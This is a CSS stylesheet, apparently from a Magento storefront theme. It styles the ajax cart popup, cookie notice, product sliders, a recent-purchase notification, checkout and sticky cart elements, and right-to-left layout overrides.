    justify-content: space-between;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
	margin-right: 20px;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart .view-cart.action {
	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
    border: transparent;
    color: #222222;
    font-weight: 600;
    font-size: 14px;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart .view-cart.action:hover {
    background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
    border: transparent;
    color: #ffffff;
}
.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action {
	display: inline-block;
    vertical-align: top;
    overflow: visible;
    width: auto;
    border-style: solid;
    border-width: 1px;
    padding: 0;
    margin: 0;
    cursor: pointer;
    height: 42px;
    line-height: 42px;
    padding: 0 35px;
    border-radius: 3px;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message {
    margin-top: 0;
    padding: 5px;
    background-color: #e5efe5;
    font-size: 1.3rem;
    margin-bottom: 20px;
    color: #006400;
    position: relative;
    line-height: 25px;
    font-family: 'lato', sans-serif;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details {
    width: calc(100% - 80px);
    float: left;
    padding-left: 15px;
    text-align: left;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    color: #555;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-price {
    font-size: 1.6rem;
    font-weight: bold;
    color: #222;
    margin-bottom: 9px;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-price {
    font-size: 1.6rem;
    font-weight: bold;
    color: #222;
    margin-bottom: 9px;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details .fakeUpdateCart {
    font-size: 1.1rem;
    vertical-align: top;
    display: none;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action {
    padding-top: 20px;
}

.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action .btn-viewcart {
    margin-bottom: 15px;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    background-color: #b59677;
    color: #ffffff;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    display: block;
    height: 40px;
    line-height: 34px;
    text-decoration: none;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    background-color: #b59677;
    color: #ffffff;
}
.modal-popup.modal-slide.modals-ajaxcart .product-image img {
    display: block;
    margin: 0 auto;
    text-align: center;
    max-height:100px;
}
.modal-popup.modal-slide.modals-ajaxcart .action button {width:100%}

.modal-popup.modal-slide.modals-ajaxcart .cart-info {display:none}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    display: block;
    height: 40px;
    line-height: 34px;
    text-decoration: none;
}

body .message.global.cookie.magepow-gdpr-cookie-notice{
  z-index: 109;
  text-align: start;
  background: #445268;
  border-color: #445268;
  color: #ffff;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .content{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions{
  margin-top: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .info{
  flex:1;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-title{
  display: none;
  margin-bottom: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content{
  display: inline-block;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content br{
  display: none;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a{
  color:#f2c557;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a:hover{
  color:#fff;
  text-decoration: underline;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions button{
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions button span{
  font-size: 13px;
}
.home-slider .slick-arrow{
  z-index: 2;
  font-family:'FontAwesome';
  border-style: solid;
  border-width: 1px;
}
.slick-next:before{
  content: "\f105";
}
.slick-prev:before{
  content: "\f104";
}
.slick-prev:before, .slick-next:before{
  color:inherit;
  font-family:'FontAwesome';
  line-height: inherit;
}
.slick-arrow{
  z-index: 2;
}
.slick-prev, .slick-next{
  height: 49px;
  width: 37px;
  line-height: 49px;
}
.filter-options .filter-options-content{ display: none !important;}
.filter-options .active .filter-options-content{ display: block !important;}
.filter-options .filter-options-item{
  padding: 8px 0;
}
.ui-slider-handle{
  height: 15px;
  width: 15px;
  top: 50%;
  transform: translate(0,-50%);
  background: #f2c557;
}
.ui-slider-horizontal{
  background: #c5c5c5;
  position: relative;
  height: 4px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: 3px;
}
.ui-slider-range{
  position: absolute;
  top:0;
  background: #ebb020;
  z-index: 2;
  height: 100%;
}
.cookie-message .page-wrapper{
  padding-bottom: 60px;
}
.cookie-message #backtotop{
  bottom: 70px;
}
.modals-quickview.modal-popup .action-close{
  padding: 0 18px;
}
.sidebar .block.block-reorder .block-content{
  padding: 15px !important;
}
.post-nextprev-hld{
  display: flex;
  justify-content: space-between;
}
.post-nextprev-hld:before,.post-nextprev-hld:after{
  display: none !important;
}
.post-nextprev-hld a{
  display: inline-block;
  line-height: 37px;
  border-radius: 5px;
  padding: 0 20px;
  border-width: 1px;
  border-style: solid;
}
.privacy-policy ul{
  padding-inline-start: 15px;
}
.privacy-policy{
  padding-bottom: 30px;
}
.table:not(.cart):not(.totals) tfoot .mark{
  text-align: start;
}
.data.table tbody tr td .cart-price .price{
  font-size: 14px;
}
.data.table tbody tr td.subtotal .cart-price .price{
  font-weight: 700;
}
.data.table tfoot tr.grand_total .price{
  font-size: 16px;
  color:#000;
}
.block-compare .actions-toolbar .secondary{
  line-height: 35px;
}
.form.create.account{
  display: flex;
  flex-wrap: wrap;
}
.form.create.account .create.account{
  order:0;
}
.form.create.account .create.info{
  order:0;
}
.form.create.account .actions-toolbar{
  width:100%;
}
.header .form-search button.button{
  border-color:#cdcdcd;
}
.vmagicmenu .level0.hasChild .level-top:after,
.magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{
    top:0;
}
.catalog-category-view .products.wrapper.grid .product-items .item div[class^="swatch-opt-"]{
  position: absolute;
  opacity: 0;
  visibility: hidden;
  transition: all .4s ease-in-out;
  top: 33%;
  z-index: 2;
  width: calc(100% - 16px);
  margin-top: 0;
  background-image: linear-gradient(to top, #fff, transparent);  
}
.catalog-category-view .products.wrapper.grid .product-items .item:hover div[class^="swatch-opt-"]{ 
  opacity: 1;
  visibility: visible;
}
.catalog-category-view .products.wrapper.grid .product-items .item .product-item-info{
  transition: all .4s ease-in-out;
}
.catalog-category-view .products.wrapper.grid .product-items .item:hover .product-item-info{
  z-index: 9;
}
.catalog-category-view .products.wrapper.grid .product-items .item .hover-box{
  z-index: 3;
}

.catalog-category-view .products.wrapper.grid .product-items .products-textlink{
  position: static;
}
.catalog-category-view .products.wrapper.grid .product-items .link-view{
  z-index: 3;
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option{
  box-shadow: 0px 0px 2px rgba(0,0,0,.5);
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option.color{
  margin-bottom: 5px;
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option.text{
  margin-bottom: 10px;
}
.category-products.grid.products-grid .item{
  padding-bottom: 12px;
}
.box-products .block-title-tabs .toggle-tab{
  padding-inline-start: 15px;
}
.slick-dots li{
  height: 10px;
  width: 10px;
}
.slick-dots li button{
  height: 10px;
  width: 10px;
}
.slick-dots li button:before{
  height: 10px;
  width: 10px;
}
.alo-magicslider .slick-dots li{
  padding: 0;
  margin: 0 5px;
}
.slick-dots{
  bottom: 0;
  text-align: center;
}
.footer-menu-box .footer-menu-list li a{
  padding: 0;
  border:none;
}
.footer-menu-box .footer-menu-list li:not(:last-child){
  position: relative;
  margin-right: 10px;
}
.footer-menu-box .footer-menu-list li:not(:last-child):before{
  content: "";
  position: absolute;
  top:50%;
  height:12px;
  border-right: solid 1px #999;
  right:-7px;
  transform: translate(0,-50%);
}
.header-content .tool-topsearch .toggle-tab{
  display: none;
}
.header.header-container-fixed .top-banner,
.header.header-container-fixed .header-top,
.header.header-container-fixed .header-content{
  display: none;
}
.header-icons .tool-setting ,.header-icons .more-info{
  display: none;
}
.label{
  white-space: normal;
}
.field.choice{
  position: relative;
  padding-inline-start: 17px;
  margin-top: 10px;
}
.field.choice input{
  position: absolute;
  left:0;
  top:0;
  margin-right: 0;
}
.block-related .field.choice input{
  position: static;
  margin: 0;
}
.block-related .field.choice{
  padding-inline-start: 0;
  display: flex;
  justify-content: center;
 
}
.block.block-related .field.choice.related{
  position: absolute;
  top: 0;
  margin: 0;
  left:50%;
  transform: translate(-50%,0);
}
.field.choice > .label{
  padding-top: 0;
}
.account .form-edit-account .fieldset{
  width:100%;
}
#tooltip-label{
  display: none;
}
.block-reorder .field.choice{
  padding-inline-start: 0;
}
.breadcrumbs li:before{
  display: none;
}
.breadcrumbs li{
  position: relative;
}
.breadcrumbs li:not(:last-child){
  padding-inline-end: 12px;
  margin-inline-end: 12px;
}
.breadcrumbs li:not(:last-child):after{
  content: "/";
  position: absolute;
  right:-4px;
  top:50%;
  transform: translate(0,-50%);
}
.toolbar-blog-posts{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
body .searchsuite-autocomplete{
  left:0;
  top: 36px;
}
body .searchsuite-autocomplete ul{
  max-height: 250px;
  overflow-y: auto;
}
body .searchsuite-autocomplete .price-box .price{
  font-size: 18px;
}
body .searchsuite-autocomplete .price-box .old-price .price{
  font-size: 14px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.block .block-title a{
  font-size: 14px;
}
.checkout-payment-method .payment-method-title{
  border: none;
}
.checkout-payment-method .payment-method-title{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-method-content{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-method-billing-address .billing-address-details{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-option-title{
  padding-inline-start: 0 !important;
}
.checkout-payment-method .payment-option-content{
  padding-inline-start: 0;
}
.opc-block-shipping-information{
  padding: 0;
}
.cart-totals .grand .amount, 
.opc-block-summary .table-totals .grand .amount{
  font-size: 18px;
}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8){
  display: block;
}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+6){
  display: none;
}
.tool-topsearch .toggle-tab{
  display: none;
}
.tool-topsearch .toggle-content{
  display: block;
  position: static;
  background: transparent;
  box-shadow: none;
  border:none;
  width:auto;
}
.tool-topsearch .toggle-content:before,.tool-topsearch .toggle-content:after{
  display: none;
}
.header.header-container-fixed .header-content{
  display: block;
  padding: 10px 0;
}
.header.header-container-fixed .header-bottom{
  display: none;
}
.cms-page-product.box-products-two .products-grid .product-name a{
  display: block;
  line-height: 20px;
  height:40px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.cms-page-product.box-products-two .products-grid .product-name{
  overflow: hidden;
  line-height: 20px;
  height:40px;
}
.cms-page-product.box-products-two .slick-active .item:before{
  content: "";
  position: absolute;
  top:1%;
  left:0;  
  height:72%;
  border-left:solid 1px #e6e6e6;
}
.cms-page-product.box-products-two .slick-slide >div:first-child .item{
  margin-bottom: 30px;
}
.cms-page-product.box-products-two .slick-current .item:before{
  display: none;
}
.cms-page-product.three-products .slick-slide >div:first-child .item{
  border-bottom:solid 1px #e6e6e6 !important; 
  margin-bottom: 30px !important;
}
.cms-page-product.three-products .slick-active .item:before{
  content: "";
  position: absolute;
  top:50%;
  transform: translate(0,-50%);
  left:0;  
  height:72%;
  border-left:solid 1px #e6e6e6;
}
.support{
  border: none;
}
.main-header{
  border-right: 1px solid #e6e6e6;
}
.cms-page-product.three-products .slick-current .item:before{
  display: none;
}
.cms-page-custom-product .product-item:not(:last-child) .product-item-info {
  border-bottom:solid 1px #e6e6e6 !important;
}
.below-column ul li:last-child a{
  border: none;
}
.cms-page-custom-product .products-grid .product-name a{
  line-height: 20px;
}
.cms-page-custom-product .products-grid .product-name{
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.table-comparison .cell.product.info, .table-comparison .cell.product.label{
  border-bottom: none;
}
.table-comparison .cell.label, .table-comparison td:last-child{
  border-left: none !important;
  border-right: none !important;
}
.catalog-product_compare-index .table-comparison td.cell{
  width: 350px;
}
.block-reorder .product-item .checkbox{
  position: absolute;
}
.block-reorder .product-item .field.item{
  top: 3px;
  margin-top: 0;
  position: absolute;
}
.page-header .top-form-language .switcher strong{
  background-repeat: no-repeat;
  padding-inline-start: 20px;
  background-position: center center;
}
.page-header .top-form-language .switcher strong >span{
  display: none;
}
.checkout-index-index .header-container-fixed{
  position: static;
}
/* recent order */
.notify-slider-wrapper {
	display: block;
    position: fixed;
    bottom: 20px;
    left: 15px;
    background-color: #fff;
    z-index: 990;
    width: 300px;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
}
.cookie-message .notify-slider-wrapper {
    bottom: 68px;
}
.cookie-message.catalog-product-view .notify-slider-wrapper {
	bottom: 30px;
}
.show-add-cart-bottom.catalog-product-view .notify-slider-wrapper {
	bottom: 100px;
}
.notify-slider .slider {
    position: relative;
    margin: 0;
    padding: 0;
    height: 120px !important;
    list-style: none;
    overflow: hidden;
    transition: all .3s ease;
}
.notify-slider .products-grid .item:after {
	opacity: 0;
}
.notify-slider .slider>.item {
    position: relative;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    width: 300px;
    height: 120px !important;
    background: #fff !important;
    text-align: center;
    line-height: 1.5 !important;
}
.notify-slider-wrapper .images-container {
	padding: 0 10px 0 0;
	width: 85px;
}
.notify-slider-wrapper .product-item-details {
	width: calc(100% - 85px);
	padding-left: 0;
	padding-right: 0;
	margin-top: 0px;
	padding-top: 12px;
	padding-right: 15px;
}
.notify-slider-wrapper .sticker.top-left {
	display: none;
}
.notify-slider-wrapper .actions-no .actions,
.notify-slider-wrapper .hover-box > a.detail_links {
	display: none;
}
.notify-slider-wrapper .grid .product-item-info {
	display: flex;
	padding-bottom: 0;
	border-width: 0;
}
.notify-slider-wrapper .products-grid .product-name {
	height: auto;
	overflow: visible;
}
.notify-slider-wrapper .product-item .product-reviews-summary,
.notify-slider-wrapper .products-grid .price-box {
	display: none;
}
.notify-slider-wrapper .someone-purchased {
	font-size: 13px;
	margin-bottom: 7px;
}
.notify-slider-wrapper .products-grid .product-name {
	margin-bottom: 10px;
}
.notify-slider-wrapper .products-grid .product-name a {
	font-size: 12px;
	font-weight: 700;
	text-transform: none;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}
.notify-slider-wrapper .time-purchased,
.notify-slider-wrapper .address-purchased {
	font-size: 11px;
}
.notify-slider-wrapper .address-purchased {
	display: block;
	margin-top: 5px;
}
.notify-slider {
    position: relative;
    overflow: hidden;
    margin: 20px auto 0 auto;
    border-radius: 4px;
}


.recentorder.suggest-slider.close {
	opacity: 1;
	float: unset;
	line-height: unset;
	font-weight: normal;
	font-size: 13px;
	display: none;
}
.recentorder.suggest-slider .x-close {
	float: unset;
	position: absolute;
	font-size: 0;
	right: 5px;
	top: 5px;
	z-index: 9;
}
.recentorder.suggest-slider .content-products {
	margin-bottom: 0;
}
.recentorder.suggest-slider .notify-slider {
	margin-top: 0;
}
.recentorder.suggest-slider .x-close:before {
    color: #000;
    content: "\f00d";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: normal;
    line-height: 15px;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top; 
}
.recentorder.suggest-slider .x-close:hover:before {
	color: #f36;
}
.wishlist-index-index .recentorder.suggest-slider {
	display: none;	
}
._has-modal .notify-slider-wrapper {
	z-index: 900;
}
.notify-slider-wrapper .images-container .product-item-photo {
	margin-top: 25px;
	display: block;
}
.notify-slider-wrapper .product-label-2 .product-label .sticker:before {
	border-width: 0 8px 20px 0;
}
.notify-slider-wrapper .product-label .sticker {
	padding: 0 5px;
	height: 20px;
	line-height: 19px;
}
/* sticky add to cart */
.catalog-product-view .message.global.cookie.magepow-gdpr-cookie-notice {
	display: none !important;
}
.catalog-product-view .cookie-message .page-wrapper {
	margin-bottom: 0;
}
.stickyCart .stickyChild .clSticky .quantity {
	width: auto;
	height: auto;
	border: none;
	text-align: unset;
	position: initial;
}
.stickyCart {
	height: auto;
	padding: 10px;
}
.stickyCart .stickyChild {
	height: auto;
}

.stickyCart .stickyChild .clSticky #btnSticky {
	height: 38px;
	line-height: 34px;
}
.stickyCart .stickyChild .clSticky {
	padding: 0 10px;
}
.stickyCart .product-qty .custom-qty {
    border-width: 1px;
    border-style: solid;
    margin: 0;
    padding: 5px 14px;
    border-radius: 3px;
    background-color: #f7f7f7;
    background-color: #ffffff;
    border-color: #e6e6e6;
}
.stickyCart .product-qty .custom-qty:before,
.stickyCart .product-qty .custom-qty:after{
	content: "";
	display: table;
}
.stickyCart .product-qty .custom-qty:after {
	clear: both;
}
.stickyCart .product-qty .custom-qty .btn-plus {
    float: left;
    position: initial;
    width: auto;
}
.stickyCart .stickyChild .contentShow #btnSticky {
	border-color: transparent;
	color: #222;
}
.stickyCart .stickyChild .contentShow #btnSticky:hover {
	color: #ffffff;
}
.stickyCart #timerSticky {
	max-width: 300px;
}
.modal-popup.modals-quickview .product-info-main {
	height: 500px;
}
.stickyCart .clSticky .items {
    background-image: url(../images/alothemes/ion-minus.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    border-radius: 100%;
    font-size: 13px;
    border-width: 1px;
    border-style: solid;
    border-color: #e7e7e7;
    margin: 0;
    padding: 0;
    color: #fff;
    cursor: pointer;
    float: left;
    text-align: center;
    line-height: 26px;
    height: 26px;
    width: 26px;
}
.stickyCart input.qty {
	display: inline-block;
    margin-right: 0px;
    border-width: 0;
    border-style: solid;
    border-color: #e6e6e6;
    border-radius: 0;
    color: #000;
    float: left;
    font-size: 14px;
    height: 26px;
    padding: 0 5px;
    text-align: center;
    width: 65px !important;
    font-weight: bold;
    color: #000000;
    background-color: rgba(0, 0, 0, 0);
}
.stickyCart .items.increase {
    background-image: url(../images/alothemes/ion-plus.png);
}
.stickyCart .stickyChild #parentQtySticky {
	height: auto;
	padding: 0 15px;
}
.stickyCart .countdown {
	margin: 0;
}
#backtotop {
	z-index: 9999;
}
.swatch-option.image {
	border: 1px solid #dfdfdf;
}
.swatch-option.image:not(.disabled):hover {
	outline: 2px solid #f36;
}
.header-top .main-header.top-mobile .call-us {
	display: none;
}
.product-image-container {
    display: inline-block;
    max-width: 100%;
}
.product-image-wrapper {
  	display: block;
    height: 0;
    overflow: hidden;
    position: relative;
}
.product-image-photo {
  	bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.form-shipping-address .field.street [name$=".street.0"] .label {
	display: none;
}
.form-shipping-address .field.street > .label {
	border-bottom: 0;
}
.opc-wrapper .fieldset>.field.required>label[for="customer-email"]:after {
	position: static;
	margin-left: 0;
}
/* swatch additional */
.swatch-option {
    height: 30px;
}
.product-items .swatch-option {
    min-width: 25px;
    height: 25px;
    margin: 0 5px 5px 0;
}
.product-items .swatch-option.text {
    line-height: 15px;
}
/*RTL*/
body.rtl,.rtl .main,.rtl select,.rtl input,.rtl textarea{text-align: right;}
body.rtl {direction: rtl;}
.rtl .col-xs-1,
.rtl .col-xs-2,
.rtl .col-xs-3,
.rtl .col-xs-4,
.rtl .col-xs-5,
.rtl .col-xs-6,
.rtl .col-xs-7,
.rtl .col-xs-8,
.rtl .col-xs-9,
.rtl .col-xs-10,
.rtl .col-xs-11 {
    float: right;
}
@media (min-width: 768px) {

    .rtl .col-sm-1,
    .rtl .col-sm-2,
    .rtl .col-sm-3,
    .rtl .col-sm-4,
    .rtl .col-sm-5,
    .rtl .col-sm-6,
    .rtl .col-sm-7,
    .rtl .col-sm-8,
    .rtl .col-sm-9,
    .rtl .col-sm-10,
    .rtl .col-sm-11 {
        float: right;
    }
}

@media (min-width: 992px) {

    .rtl .col-md-1,
    .rtl .col-md-2,
    .rtl .col-md-3,
    .rtl .col-md-4,
    .rtl .col-md-5,
    .rtl .col-md-6,
    .rtl .col-md-7,
    .rtl .col-md-8,
    .rtl .col-md-9,
    .rtl .col-md-10,
    .rtl .col-md-11 {
        float: right;
    }
}

@media (min-width: 1200px) {

    .rtl .col-lg-1,
    .rtl .col-lg-2,
    .rtl .col-lg-3,
    .rtl .col-lg-4,
    .rtl .col-lg-5,
    .rtl .col-lg-6,
    .rtl .col-lg-7,
    .rtl .col-lg-8,
    .rtl .col-lg-9,
    .rtl .col-lg-10,
    .rtl .col-lg-11 {
        float: right;
    }
}
.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
	margin-right: 0;
	margin-left: 20px;
}
.rtl .slick-slider:hover .slick-prev {
    left: auto;
    right: 0;
}
.rtl .slick-slider:hover .slick-next {
    right: auto;
    left: 0;
}
.rtl .recentorder.suggest-slider .x-close {
	right: auto;
	left: 5px;
}
.rtl .notify-slider-wrapper {
 	left: auto;
 	right: 25px;
 }
.rtl .notify-slider-wrapper .images-container {
	padding: 0 0 0 10px;
}
.rtl .notify-slider-wrapper .product-item-details {
	padding-right: 0;
	padding-left: 15px; 
}
.rtl .notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details {
	text-align: right;
}
 /* For: Header */
.rtl .links-wrapper-separators,.rtl .header .welcome-msg,.rtl .tool-setting .top-link-product a.btn-compare{direction: ltr;}
.rtl .header .welcome-msg,.rtl .support,.rtl .header-setting.currency_top{border-left: 1px solid #e6e6e6;border-right: 0;}
.rtl .header .welcome-msg{margin: 0 0px 0 10px;padding: 10px 0px 8px 10px;}
.rtl .tool-setting .header-setting{float: right;}
.rtl .support{padding-left: 10px;padding-right: 0;}
.rtl .main-header .support span.icon {padding-left: 5px;padding-right: 0;}
.rtl .page-header .switcher .options, .rtl .page-footer .switcher .options{direction: ltr;}
.rtl .alotheme .tool-padding {margin: 0 5px 0 0;}
.rtl .minicart-text{padding: 0 5px 0 0;}
.rtl .header .form-search .field.search{float: right;}
.rtl .header .form-search button.button{float: left; border-width: 0 1px 0 0px;border-radius: 35px 0 0 35px;}
.rtl .header .form-search .catalogsearch input.input-text{float: left;}
.rtl .header .form-search .catalogsearch-box{float: right;right: 0;left: auto;}
.rtl .header .form-search .catalogsearch-box span{padding: 0 18px 0 22px;border-left: 1px solid #e6e6e6;border-right: 0;}
.rtl .header .form-search .catalogsearch-box span:after{left: 15px;right: auto;}
.rtl .header .form-search .dd-container{right: 0;left: auto;}
.rtl .header .form-search .dd-container li{text-align: right;}
 .rtl .alotheme .tool-padding {margin: 0 10px 0 0;}
.rtl .alotheme .wishlist, .rtl .alotheme .onclick{padding: 0 0 0 5px;}
.rtl .header .top-right {float: left;}
.rtl .header .top-left, .rtl .main-header,.rtl .below-column ul li,.rtl .header .welcome-msg,.rtl .vertical-menu {float: right;}
.rtl .tool-setting{float: left;}
.rtl .header .logo,.rtl .content-logo,.rtl .hidden-top-bar,.rtl .vmagicmenu{float: right;}
.rtl .magicmenu .nav-desktop .level0.dropdown.home .level1 a{float: none;}
.rtl .tool-header{float: left;}
.rtl .alo-toggle .toggle-content{right: auto;left: 0;}
.rtl .alo-toggle .toggle-content:after{right: auto;left: 40px;}
.rtl .vmagicmenu{margin-left: 20px;}
.rtl .nav-sections-item-content .magicmenu,.rtl .cms-static-banner-menu .text-menu.text-menu-2 h3,.rtl .cms-static-banner-menu .text-menu,.rtl .vmagicmenu .vmagicmenu-narrow > li.all-cat,.rtl .home-slider .text-slide,.rtl .banner-boder-zoom .banner-content,.rtl .products-textlink,.rtl .products-grid .price-box,.rtl .item.product-item .product-reviews-summary,.rtl .products-grid .product-name,.rtl .magictabs,.rtl .magicmenu .nav-desktop .level0.dropdown .level1 a,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{text-align: right;}
.rtl .content-countdown-products .products-grid .price-box,.rtl .content-countdown-products .item.product-item .product-reviews-summary,.rtl .content-countdown-products .products-grid .product-name{text-align: center;}
.rtl .magicmenu .nav-desktop .level0.home{margin: 0;}
.rtl .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,.rtl .magicmenu .nav-desktop .level0 .level-top-mega .children a, .rtl .magicmenu .nav-desktop p,.rtl .vmagicmenu .level0 .level-top,.rtl .vmagicmenu .level0 .level-top-mega .mage-column .children,.rtl .vmagicmenu .level0 .level-top-mega .children a,.rtl .vmagicmenu p{text-align: right;}
.rtl .vmagicmenu .block-title{line-height: 50px;}
.rtl .vmagicmenu .level0.hasChild .level-top:after,.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{float: left;content: "\f104";}
.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{left: 15px;right: auto;}
.rtl .vmagicmenu .level0 .level-top-mega,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild ul,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{left: auto; right: 100%;}
.rtl .cms-static-banner-menu .text-menu.text-menu-2{width: 425px;padding-left: 0;text-align: right;}
.rtl .all-cat span:after{display: none;}
.rtl .all-cat span:before{content: "\f0d7";padding-right: 5px; font-family: FontAwesome;}
.rtl .header .form-search .catalogsearch-box span,.rtl .alotheme .wishlist,.rtl .alotheme .onclick,.rtl .minicart-text{text-align: right;}
.rtl .minicart-items .product-item-details{padding-right: 110px;padding-left: 0;text-align: right;}
.rtl .minicart-items .product > .product-item-photo,.rtl .minicart-items .product > .product-image-container{float: right;}
.rtl .minicart-wrapper .product .actions{float: left;}
.rtl .page-header .switcher .options ul.dropdown,.rtl .page-footer .switcher .options ul.dropdown,.rtl .block-minicart .subtitle.empty{text-align: right;}
.rtl .page-footer .top-form-language .switcher .options ul.dropdown a,.rtl .page-header .top-form-language .switcher .options ul.dropdown a{background-position: right center;padding: 0 23px 0 0;}
.rtl .minicart-wrapper .action.close{left: 0;right: auto;}
.rtl .vmagicmenu .block-vmagicmenu-content{right: 0;}
.rtl .vmagicmenu .block-title .vmagicmenu-subtitle{float: left;padding: 0;}
.rtl .vmagicmenu .block-title span .fa{float: right;line-height: 48px;}
.rtl .row.custom-row{margin-right: -10px;}
.rtl .home-slider .text-slide {right: 35%;left: auto;}
/* For: Content */
.rtl .header-slider-left,.rtl .content-countdown-products .block-title-tabs h3,.rtl .banner-rtl,.rtl .product-rtl,.rtl .policy .policy-box{float: right;}
.rtl .absolute-countdown .alo-count-down{float: right;padding: 0 0px 0 60px;}
.rtl .product-label{left: auto;right: 10px;}
.rtl .tabproduct-right .block-title-tabs .magictabs{float: left;padding-right: 30px !important;padding-left: 0 !important;}
.rtl .item .hover-box{left: auto;right: 8px;}
.rtl .item .add-to-links a{margin: 0 0px 0 10px;}
.rtl .item .add-to-links a:first-child{margin: 0;}
.rtl .link-view{left: 8px;right: auto;}
.rtl .quickview span .icons{left: 3px;right: auto;top: -21px;transform: rotate(170deg);-moz-transform: rotate(170deg);-webkit-transform: rotate(170deg);-o-transform: rotate(170deg);}
.rtl .item .images-container .quickview{transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);}
.rtl .additional-recently-viewed-block .magictabs .item .title,.rtl .product-title .magictabs .item .title,.rtl .block-title-tabs h3,.rtl .alo-blog .block-title-tabs h3,.rtl .crosssell .block-title strong,.rtl .block-related .block-title strong,.rtl .block.related .block-title strong,.rtl .box-up-sell .block-title strong,.rtl .alo-brand .title.item span{padding: 0 0 0 28px;}
.rtl .line-products.product-title .magictabs .item .title,.rtl .block-custom-product .custom-product .magictabs .item .title{padding: 0;}
.line-products.product-title .magictabs .item:last-child .title {padding-left: 28px;}
.rtl  .one-products.product-title .magictabs .item:last-child .title {padding-left: 28px;}
.rtl .arrow-custom-right .block-title-tabs{float: right;text-align: right;}
.rtl .arrow-custom-right .slick-arrow.slick-prev,.rtl .arrow-custom-right .content-products .products .slick-arrow.slick-prev{left: 0;right: auto;}
.rtl .arrow-custom-right .slick-arrow.slick-next,.rtl .arrow-custom-right .content-products .products .slick-arrow.slick-next{left: 35px;right: auto;}
.rtl .block-custom-product .per-product .images-container{float: right;padding-right: 0;padding-left: 15px;}
.rtl .cms-static-product.block-custom-product .item .hover-box,.rtl .blog_short_text,.rtl .page-footer .block-content-statick li a,.rtl .page-footer .block-title.heading,.rtl #popup-newsletter .block-content input.input-text,.rtl .block-custom-product .per-product .products-textlink{text-align: right;}
.rtl .alo-blog .block .block-content{clear: both;}
.rtl .blog-image .post-posed-date{right: 10px;left: auto;}
.rtl .message.success{padding: 10px 40px 10px 20px;}
.rtl .message.success > *:first-child:before{left: auto;right: 0;}
.rtl .product-label-2 .product-label .sticker:before{left: -8px;border-width: 0 0 27px 8px;right: auto;}
.rtl .all-products:after{display: none;}
